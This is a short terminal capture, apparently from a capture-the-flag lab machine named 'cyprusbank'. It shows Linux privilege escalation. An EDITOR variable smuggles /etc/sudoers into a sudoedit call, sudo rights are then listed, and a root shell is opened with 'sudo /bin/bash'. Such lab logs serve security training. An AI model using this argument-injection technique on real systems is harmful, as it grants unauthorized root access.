 (remote) web@cyprusbank:/home/web$ EDITOR="vim -- /etc/sudoers" sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
sudoedit: --: editing files in a writable directory is not permitted
2 files to edit
sudoedit: /etc/nginx/sites-available/admin.cyprusbank.thm unchanged
(remote) web@cyprusbank:/home/web$
(remote) web@cyprusbank:/home/web$ sudo -l
Matching Defaults entries for web on cyprusbank:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, mail_badpass

User web may run the following commands on cyprusbank:
    (root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
    (ALL : ALL) ALL
    (root) NOPASSWD: /bin/bash
(remote) web@cyprusbank:/home/web$ sudo /bin/bash
root@cyprusbank:/home/web#